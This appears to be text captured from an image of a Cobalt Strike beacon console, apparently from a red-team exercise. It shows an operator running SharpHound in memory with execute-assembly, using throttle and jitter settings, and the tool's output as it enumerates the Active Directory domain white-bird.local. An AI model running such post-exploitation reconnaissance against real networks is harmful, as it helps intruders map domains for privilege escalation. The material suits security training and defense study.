 beacon> execute-assembly sharphound3.exe -c All --throttle 1500 --jitter 10
[*] Tasked beacon to run .NET program: sharphound3.exe -c All --throttle 1500 --jitter 10
[+] host called home, sent: 1012335 bytes
[+] received output:
2023-03-30T18:43:26.3305177-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container,
RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-03-30T18:43:26.3464785-07:00|INFORMATION|Initializing SharpHound at 6:43 PM on 3/30/2023
[+] received output:
2023-03-30T18:43:26.7996867-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps,
DCOM, SPNTargets, PSRemote
2023-03-30T18:43:27.0496378-07:00|INFORMATION|Beginning LDAP search for white-bird.local
2023-03-30T18:43:27.2836218-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-03-30T18:43:27.2836218-07:00|INFORMATION|LDAP channel closed, waiting for consumers
[+] received output:
2023-03-30T18:43:57.9869183-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
[+] received output:
2023-03-30T18:44:12.0961996-07:00|INFORMATION|Consumers finished, closing output channel
2023-03-30T18:44:12.1276298-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
[+] received output:
2023-03-30T18:44:12.9867300-07:00|INFORMATION|Status: 104 objects finished (+104 2.311111)/s -- Using 43 MB RAM
2023-03-30T18:44:12.9867300-07:00|INFORMATION|Enumeration finished in 00:00:45.9488008
2023-03-30T18:44:13.2773107-07:00|INFORMATION|SharpHound Enumeration Completed at 6:44 PM on 3/30/2023! Happy Graphing!